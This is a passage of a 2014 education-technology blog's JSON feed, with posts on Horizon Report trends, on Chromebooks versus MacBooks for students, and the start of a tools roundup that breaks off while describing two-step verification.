\/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EImportant Developments in Educational Technology for Higher Education\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETime-to-Adoption Horizon: One Year or Less\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFlipped Classroom\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ci\u003EIt seems that I encounter different levels of flipped classroom adoption everywhere I go. There's no doubt that schools everywhere are working on different ways to bring in the philosophy of flipped education. And why shouldn't they? It helps students learn at their own pace, frees up classroom time, and is something that can be slid into a classroom one lesson at a time (it does not need to be done all at once). The bigger challenges are hardware, software, venues for creating, and training.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELearning Analytics\u003Cbr \/\u003E\u003Ci\u003EAs mentioned earlier, learning analytics have the potential to improve the delivery of content. Any feedback system that delivers a product, gathers data, and can analyze that data in hopes of providing a more concise delivery in the next cycle is better than current systems. The natural tendency is to look at the improvements of content. If many students visit the same page or watch the same video, it probably means they don't understand the content. But, given a data set big enough, a system might even be able to determine patterns and profile the learner. Optimistically, software may be able to refer the student to a different class or different content (that more closely resembles the student's learning habits). Amazon has wonderful mechanisms for referring users to applicable products. And eBay thrives on \"street cred\", or the reputation of the seller. Both these are fine examples of where analytics have a huge payout.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ol\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETime-to-Adoption Horizon: \u0026nbsp;Two to Three Years\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E3D Printing\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ci\u003EThis is already a hot topic in education (and the Maker movement). Just this past month, ISTE provided a list of the best 3D printers on the market in their \u003Ca href=\"https:\/\/www.iste.org\/learn\/publications\/learning-leading\" target=\"_blank\"\u003ELearning and Leading\u003C\/a\u003E magazine. Just like self-publishing and eBooks opened the gateway to the general masses, 3D printing will help innovators and creative people design and produce their own creations. There are reports out there already of doctors who can \"print\" out body parts in hospitals. But schools are poised to help empower students to create anything they want - and even monetize it as fundraisers! By the way, ISTE (and \u003Ca href=\"http:\/\/makezine.com\/\" target=\"_blank\"\u003EMake Magazine\u003C\/a\u003E) list the \u003Ca href=\"http:\/\/printrbot.com\/\" target=\"_blank\"\u003EPrintrbot\u003C\/a\u003E as a \"best value\". You can buy it for $399 (knock $100 off if you are willing to assemble it yourself!).\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGames and Gamification\u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou also can't go anywhere without hearing about gamification. If gamification wasn't a potent tool, games like Words with Friends, Angry Birds, and Candy Crush wouldn't be earning about one million dollars a day. It's not necessarily about making things fun, it's about making them competitive. Games that challenge people to compete against themselves, as well as against others, play on the competitive nature of people. Why settle for two stars on a level if you could play just a little bit more and get that coveted third star? James Paul Gee talks about the \"regime of competence\" - when games hover just above your current level of ability. But practicing, probing, and thinking helps you get better. Games like Minecraft, World of Warcraft, Age of Empires and Call of Duty take forty, fifty or sixty hours to complete. Now imagine if schoolwork were able to engage students that much.\u003C\/i\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003C\/ol\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETime-to-Adoption Horizon: Four to Five Years\u003C\/span\u003E\u003C\/li\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EQuantified Self\u003Cbr \/\u003E\u003Ci\u003EThe ability to track data relevant to oneself is known as \"Quantified Self\". Nike+ has a \"Fuel Band\". There's the FitBit. Theres the Pebble. While all these devices are useful for tracking lifestyle (sleeping habits, fitness, etc.), Google is also on a mission to monitor blood sugar through a contact lens. Google Glass tracks daily activity. Even a smart phone can track where you've been (and make predictions on where you're going). But the pockets of data that describe us are all over. Imagine aggregating all that data. What if there is a way to track your driving habits (how you accelerate, break, maneuver) that cross-referenced with local environmental data (weather, for instance), real-time traffic patterns and gas prices. You could get a focused report on where to fill-up. Or reminders about when (and where) to bring your car to get scheduled maintenance. And that's just driving. Consider everything you do. How you spend your money. Your dietary habits. Your fitness rituals. Your daily path. How much you read and when you read it. Grocery shopping. We're starting to see apps emerge that already streamline (or at least monitor) these processes. Amazon even just announced (the Motley Fool describes it better than me, but it's all data-based) the seeming ability to \u003Ca href=\"http:\/\/www.fool.com\/investing\/general\/2014\/01\/25\/amazon-inc-introduces-a-new-feature-mindreading.aspx\" target=\"_blank\"\u003Eship items before you order them\u003C\/a\u003E. And Microsoft, with it's new CEO Satya Nadella, just intimated that they will focus efforts on going through vast amounts of \"big data\" and leverage results into \"quick data\" that will help guide strategic decisions for companies. It's all about data these days.\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVirtual Assistants\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ci\u003ELastly, the notion of \"Virtual Assistants\" is catching on. Even today (though Horizon predicts this won't be a bigger deal for another few years), we have services such as Siri and the \"Google Concierge\" that look at your habits and provide predictive information based on your current activity and past trends. It's a little alarming (albeit convenient) to look at your phone and have it tell you how much time it would take you to where you're going right now (even though you never told your phone where you're going!). Multiply that by a hundred-fold, and you'll have virtual assistants. Netflix and Amazon have been making predictive suggestions based on your past history for years - and they are scarily good at it. And if you want a lighthearted (though potentially scary) take on virtual assistants, \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=ne6p6MfLBxc\" target=\"_blank\"\u003Echeck out the trailer for Her\u003C\/a\u003E, a non-too-distant futuristic movie about a man who falls in love with his virtual assistant (in this case, an operating system).\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECongratulations for making it through this post! Now, go out and read some of the Horizon Reports. They are much longer (though hopefully less boring)! While you're waiting for the full 2014 report, check out these publications that I found particularly interesting:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.nmc.org\/pdf\/2014-horizon-he-preview.pdf\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003E2014 Horizon Report Preview\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.nmc.org\/pdf\/2013-technology-outlook-community-colleges.pdf\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003E2013 Technology Outlook for Community Colleges\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.nmc.org\/pdf\/2013-Horizon-Project-Summit-Communique.pdf\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003EThe Future of Education: The 2013 NMC Horizon Project Summit Communiqué\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/2225960904194560055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/on-horizon.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/2225960904194560055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/2225960904194560055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/02\/on-horizon.html","title":"On the Horizon..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QpEDF0rZ4uhLuufRqB8piyJkP2K8q-Askv-mhQCWa1u-5c14WImPvi4sINZELHyBW1B_EjuOv9FQ7INYm_I7CY4k_6QidEAC-frAYEMN2eNImfUMhWcRt1gP1xxwjll4kYLAomSvkCw\/s72-c\/LOGO+-+NMC+-+Border.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-5335785184126593893"},"published":{"$t":"2014-01-23T10:26:00.002-05:00"},"updated":{"$t":"2014-02-05T17:08:04.038-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acer c720"},{"scheme":"http://www.blogger.com/atom/ns#","term":"apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"critical thinking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"}],"title":{"type":"text","$t":"Chromebook \u003E MacBook"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA colleague sent me \u003Ca href=\"https:\/\/www.edsurge.com\/n\/2014-01-22-why-sla-ditched-macbooks-for-chromebooks\" target=\"_blank\"\u003Ethis article\u003C\/a\u003E about why the Science Leadership Academy (SLA), a well-respected magnet school in Philadelphia, switched from MacBooks to Chromebooks.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's an interesting read. And while the article intimates that the decision was fiscally driven, it is my prediction that this ends up providing a more enriching experience for the students.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere is a large technology gap between high school and college. Having worked at both, it is obvious to me that the vast majority of high schools cannot provide an adequate digital literacy foundation, and the expectations of colleges are usually too high.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhether it is a financial issue (schools cannot provide the appropriate technology for their students), a training issue (schools cannot provide enough training for their students), or a philosophical issue (schools are unwilling or unable to permit students to bring their own device), high schools and colleges have a large disparity in their student technology expectations.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf0tW1B430-ZxEQEo_ojLcRd2M_eJCN7EF96caU9i8pkHhaXWor99qRa9cjqN_C_nM1plbU9se45MGB889R7Gkb3-voZ_mR3i4BwB7U5L21CR3G-4mqQq_ZVl0_PUNodX77mzLVYgHKQg\/s1600\/Chromebook+vs+MacBook.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Image of the \u0026quot;Mac Guy\u0026quot; and \u0026quot;PC Guy\u0026quot; from https:\/\/www.edsurge.com\/n\/2014-01-22-why-sla-ditched-macbooks-for-chromebooks\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf0tW1B430-ZxEQEo_ojLcRd2M_eJCN7EF96caU9i8pkHhaXWor99qRa9cjqN_C_nM1plbU9se45MGB889R7Gkb3-voZ_mR3i4BwB7U5L21CR3G-4mqQq_ZVl0_PUNodX77mzLVYgHKQg\/s1600\/Chromebook+vs+MacBook.jpg\" height=\"162\" title=\"Image of the \u0026quot;Mac Guy\u0026quot; and \u0026quot;PC Guy\u0026quot; from https:\/\/www.edsurge.com\/n\/2014-01-22-why-sla-ditched-macbooks-for-chromebooks\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJustin Long was better in Die Hard.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI believe Chromebooks provide some collateral learning for the students. Namely,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECloud-based computing isn't an afterthought; it's the inspiration for building it. And cloud-based computing is where we operate \u003Ci\u003Etoday\u003C\/i\u003E. It's not only important for students to know how to wrangle files in the cloud, it is imperative if they want to find a job after college because great cloud computing skills are a dipstick test for computer literacy.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's so easy to \u003C\/span\u003E\u003Ca href=\"http:\/\/lifehacker.com\/how-to-install-linux-on-a-chromebook-and-unlock-its-ful-509039343\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003Ehave Linux running \u003Ci\u003Econcurrently\u003C\/i\u003E\u0026nbsp;with the Chrome OS\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E. And Linux is a great tool for becoming digitally literate\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe app store has many free productivity and educational tools. It's important for students to discover their own personal workflow, and how to be productive with the computer. I cannot overstate this enough - an alarming number of students enter college with computers and tablets, but have no idea how to leverage them in their learning.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGoogle Docs is a tremendous tool for group collaboration - much more impressive than iCloud from Apple. And being collaborative \u003Ci\u003Enaturally\u003C\/i\u003E\u0026nbsp;(instead of having collaboration be the focus of a project, Google Docs allows students to focus on being productive - the collaboration is just a nice addition) is an important lesson.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe lessons about syncing across devices are much more apparent when working with Chrome and Chromebooks; although I like the syncing on Apple devices, it is a more potent lesson in Chrome.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUsing Chrome apps effectively means being a bit more critical with permissions, and really understanding what access students are willing to give. Critical thinking skills are a lost art in students of all ages. This is a fine example of how to evaluate what students are getting, and if the access it asks for is appropriate.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis is going to sound harsh, but there is some truth to it. But I think that MacBooks tend to \"spoon feed\" users. You don't need to be computer savvy to use one. That is one of the draws to a Mac - that it is easy to use. But in the process of making a beautiful, slick experience, Apple has numbed the user to a big part of digital agility (file management, troubleshooting, an understanding of what happens under the hood). Chromebooks provide a much better experience for users who want to squeeze every drop they can from their computer usage. Put another way, if I were hiring a person and had two identical candidates, but one was proficient with a Mac and the other with a Chromebook, I'd lean towards the Chromebook user. I just think there is more authentic experience with a Chromebook user. Anyone can be good on a Mac, but it takes a higher level of conceptual knowledge to be proficient with a Chromebook.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn addition to shaping a more\u0026nbsp;analytic\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;user, Chromebooks are hot-swappable, they are substantially cheaper (I\u0026nbsp;recommend the Acer c720, which goes for around $250), and they are easier to manage for classrooms.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStay tuned tomorrow for some insight on the Horizon Report. In the meantime, go get a Chromebook.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/5335785184126593893\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/01\/chromebook-macbook.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/5335785184126593893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/5335785184126593893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/01\/chromebook-macbook.html","title":"Chromebook \u003E MacBook"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf0tW1B430-ZxEQEo_ojLcRd2M_eJCN7EF96caU9i8pkHhaXWor99qRa9cjqN_C_nM1plbU9se45MGB889R7Gkb3-voZ_mR3i4BwB7U5L21CR3G-4mqQq_ZVl0_PUNodX77mzLVYgHKQg\/s72-c\/Chromebook+vs+MacBook.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-446414121242267579"},"published":{"$t":"2014-01-16T16:24:00.003-05:00"},"updated":{"$t":"2014-01-16T16:27:35.512-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABBYY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chrome"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FineScanner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frugal Filmmaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iphone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG! Chrome!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OODA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oodalicious"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scanning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"two step verification"}],"title":{"type":"text","$t":"SERIES - TechBitz #1"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEvery now and then, I come across some useful tools that I want to share. So, I've started an intermittent series called \"Odds and Ends\" that will feature several useful (and possibly tangential) things I've come across that may provide value to your classroom, your workflow, or your personal workflow.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe following, presented in no particular order, are tools I find particularly useful or interesting.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ETHE FRUGAL FILMMAKER\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs an educator, I've had some opportunities to create productions or help students create movies. I have neither a background in film nor a familiarity with production. But I know a phenomenal YouTube tutorial when I see one, and the Frugal Filmmaker does it right. Watch a few of his videos - even if you don't play with movie production often, his videos may inspire you. I appreciate them for three reasons:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHe is creative. Insanely creative. Many of his rigs are made out of nothing more than PVC and roller skate wheels. I appreciate ingenuity, but when it is applied so many times in so many different ways, I appreciate it even more.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFrom an instructional design perspective, these videos are amazing. The flow of the tutorials, his narrations, and even the pacing is spot on. I don't know if he has experience in education, but he certainly frames his tutorials through the lens of a production neophyte.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn the very limited experience I have in video editing, I know that there are some very subtle, easy things you can do to dramatically increase the production value. Video isn't like photography. In photography, you can always fire up Photoshop and fix a bad picture. Video doesn't work that way. It really needs to be done right from the get-go. And acquainting yourself with these tutorials will give you ideas, inspiration, and instruction.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECheck out his \u003Ca href=\"https:\/\/www.youtube.com\/user\/thefrugalfilmmaker\/featured\" target=\"_blank\"\u003EYouTube channel\u003C\/a\u003E\u0026nbsp;to gain some insight into film production. He also successfully launched a Kickstarter, and blogs about it \u003Ca href=\"http:\/\/filmflap.blogspot.com\/\" target=\"_blank\"\u003Eon his blog\u003C\/a\u003E (which also has some great information). I wish I had known about this when I was coaching, as I was responsible for many videos (video analysis, interviews, end of the year slide shows) or as the SADD advisor (mock car crash).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnnO96oTFLGbnD7bN_hD0cLwv_TO1VVFoiat5IyBWAmHqWGb15-KpdHdC_ePVUE1Mo-GAwWpg0tmrJlXYMWi0O-qWzCjs_vAMc7P3WJ2ARpVyWbye2pRwnx3yolzdR2o2olUE2-zI0vAA\/s1600\/FET+-+TechBits+-+FrugalFilmmaker+Banner+-+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"The Frugal Filmmaker (image from https:\/\/www.youtube.com\/user\/thefrugalfilmmaker\/featured)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnnO96oTFLGbnD7bN_hD0cLwv_TO1VVFoiat5IyBWAmHqWGb15-KpdHdC_ePVUE1Mo-GAwWpg0tmrJlXYMWi0O-qWzCjs_vAMc7P3WJ2ARpVyWbye2pRwnx3yolzdR2o2olUE2-zI0vAA\/s1600\/FET+-+TechBits+-+FrugalFilmmaker+Banner+-+BORDER.jpg\" height=\"104\" title=\"The Frugal Filmmaker (image from https:\/\/www.youtube.com\/user\/thefrugalfilmmaker\/featured)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EHollywood blockbusters made for the amount of change in your pocket.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ETWO STEP VERIFICATION\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere is an increasing trend in internet security, and as an educator, I know that sometimes it is difficult to keep on top of new trends if they aren't explicitly pushed out to you. This is something that is easy to setup, and the return is gigantic. Essentially, you set your Google account up so that if you try to log in to a 